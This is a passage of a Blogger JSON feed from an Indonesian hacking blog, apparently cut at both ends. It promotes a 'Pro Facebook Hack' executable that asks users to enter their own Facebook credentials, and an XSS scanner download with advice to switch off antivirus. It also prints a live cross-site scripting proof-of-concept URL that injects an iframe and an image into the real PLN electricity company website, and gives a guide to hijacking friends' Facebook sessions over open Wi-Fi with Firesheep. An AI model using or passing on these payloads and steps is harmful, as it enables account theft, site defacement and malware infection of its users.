href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s1600\/Hack+Facebook2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s320\/Hack+Facebook2.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s1600\/Hack+Facebook3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s320\/Hack+Facebook3.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMd3\" rel=\"nofollow\" target=\"_blank\"\u003EPro Facebook Hack v2.0 by Anonymouse \u0026amp; Zmaim\u003C\/a\u003E | 5.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract dan buka folder\u0026nbsp;\u003Cb\u003EPro Facebook Hack v2.0\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EBuka file.exe yang iconnya gambar tengkorak.\u003C\/li\u003E\n\u003Cli\u003EKlik Enter dan masukan passwordnya \u003Cspan style=\"color: red;\"\u003Estarpass2020 \u003C\/span\u003Elalu Enter lagi.\u003C\/li\u003E\n\u003Cli\u003EPilih menu \"Hack Account Facebook\"\u003C\/li\u003E\n\u003Cli\u003EKemudian akan muncul form\/kotak login,\u003C\/li\u003E\n\u003Cli\u003EMasukan email dan password faceboook kalian disitu,\u003C\/li\u003E\n\u003Cli\u003ETerakhir tekan \"Connexion\".\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nKetika proses terakhir yaitu \u003Cb\u003EConnexion\u003C\/b\u003E, sebuah notice akan muncul kalau Run-timenya error atau mengalami gangguan. Itu dikarenakan server si pembuat \u003Cu\u003Etools hack facebook\u003C\/u\u003E ini sudah dimatikan atau dengan sebab lain yang lain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOleh karena itu saya mohon maaf kalau tools ini tidak dapat bekerja secara sempurna, karena bukan saya yang buat. Saya hanya membagikan tools ini untuk pembelajaran semata. Ok, saya akhiri dan Wassalam.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5438041201784729226\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html#comment-form","title":"93 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html","title":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s72-c\/Hack+Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"93"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-707690453279430072"},"published":{"$t":"2011-08-21T00:47:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:23.034+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""},"content":{"type":"html","$t":"\u003Cb\u003EFree Download Tools Hacking \"XSS Scanner Version 1.0\"\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan share sebuah tools kecil namun kemampuannya sangat besar. Dulu saya pernah posting tentang website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E yang saya sisipi script code diurlnya.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003EXSS Scanner v1.0\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, kali ini saya akan share sebuah tools untuk mencari web yang vuln terhadap serangan XSS atau Cross-site Scripting. Nama toolsnya XSS Scanner v1.0.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/MR0h4\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Scanner v1.0\u003C\/a\u003E | 1.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka XSS Scanner v.10\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Dork kemudian klik Google\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Tunggu hingga proses scanning selesai,\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4. Lihat dikolom Vulnerables sites, itulah website yang memiliki celah pada XSS-nya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5. Silahkan dilanjutkan sendiri hehehe =D\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUntuk dorknya, didalam file download sudah ada beberapa dork yang bisa kalian gunakan untuk mencari site yang akan discan.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ENote :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nSebelum mendownload, sebaiknya matikan dulu \u003Cb\u003EAnti-virus\u003C\/b\u003E di PC kalian. Tools ini terdeteksi sebagai virus, tapi sebenernya aman kok (y)\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nOk, itulah tadi postingan saya kali ini yang membahas tentang\u0026nbsp;\u003Cb\u003E\u003Cu\u003ETools Hacking \"XSS Scanner Version 1.0\"\u003C\/u\u003E\u003C\/b\u003E, semoga dapat bermanfaat toolsnya."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/707690453279430072\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html#comment-form","title":"30 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html","title":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s72-c\/XSS+Scanner.png","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3156469523606804924"},"published":{"$t":"2012-07-09T15:54:00.005+07:00"},"updated":{"$t":"2014-12-28T22:11:27.300+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"XSS Vulnerability pada Website PT. PLN Persero"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" target=\"\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Masih membahas tentang hacking lagi sob, ternyata pada website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E ( \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPerusahaan Listrik Negara\u003C\/a\u003E ) memiliki celah, terutama pada XSS nya. Cekidoot !\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s1600\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s400\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" title=\"XSS Vulnerability pada Website PT. PLN Persero\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPT. PLN Persero Website XXSED by Cirebon-Cyber4rt\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProof of Concept :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.pln.co.id\/kontak-kami\/telusur.php?nokeluhan=%22%20style=%22display:none%22%3E%3C\/iframe%3E%3Cp%20align=%22center%22%3E%3Ca%20href=%22http:\/\/cirebon-cyber4rt.blogspot.com%22%20target=%22_blank%22%3E%3Cimg%20src=%22http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/cirebon-cyber4rtblogspotcom.png%22%20border=%220%22%3E%3C\/a%3E%3C\/p%3E%3Ciframe%20style=%22display:none%22%3E\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/pln.co.id\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESekecil apapun celah keamanan pada website, pasti kalau dibiarkan terus\/tidak pernah dipatch akan menjadi sasaran empuk bagi para attacker yang tidak bertanggung jawab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E, semoga dapat memberikan sedikit wawasan bagi kita semua :)\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3156469523606804924\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html#comment-form","title":"14 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html","title":"XSS Vulnerability pada Website PT. PLN Persero"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s72-c\/XSS+Vuln+Cirebon-Cyber4rt.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7650437790834534227"},"published":{"$t":"2012-01-05T06:15:00.002+07:00"},"updated":{"$t":"2014-12-28T10:46:20.079+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membajak Facebook Teman Dengan Software Firesheep"},"content":{"type":"html","$t":"\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; line-height: 18px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" style=\"color: lime;\"\u003ECara Membajak Facebook Teman Dengan Software Firesheep\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-style: italic;\"\u003E - \u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003EFiresheep\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E, Sebuah add-on baru untuk Firefox diketahui memungkinkan siapa saja memindai jaringan WiFi dan membajak akses orang lain di Facebook, Twitter, Flickr, Tumblr, Yelp dan layanan jejaring sosial lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAdd-on firerox Firesheep akan melakukan “HTTP sension hijacking” memakai media wifi yang tidak terproteksi oleh password, setelah add-on Firesheep terinstall di firefox, maka kita akan disodorkan dengan “sidebar” baru yang dimana kita bisa untuk memulai “menangkap” informasi “cookie” di udara. Setelah kita terhubung ke jaringan wireless yang tanpa password alias gratis tis…, klik tombol “Start Capturing” kemudian tunggu hasilnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s1600\/Firesheep01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s400\/Firesheep01.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDan begitu teman kita berkunjung ke situs yang tidak aman yang dikenali oleh add-on firesheep ini, nama dan foto mereka akan di tampilkan:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca 